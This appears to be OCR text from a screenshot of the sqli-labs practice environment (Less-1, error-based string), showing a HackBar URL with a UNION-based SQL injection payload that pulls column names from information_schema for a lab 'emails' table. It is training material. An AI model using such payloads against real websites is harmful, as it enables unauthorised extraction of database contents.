 Vulnerability: SQL Injection :
Less-1 **Error Based- String**
192.168.31.120/sqli-labs/Less-1/?id=-1' union sele
Welcome Dhakkan
Your Login name:id
Your Password:3
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.31.120/sqli-labs/Less-1/?id=-1' union select 1, (select column_name from
information_schema.columns where table_schema='security' and table_name='emails' limit
0,1),3 %23
Post data Referer User Agent Cookies Clear All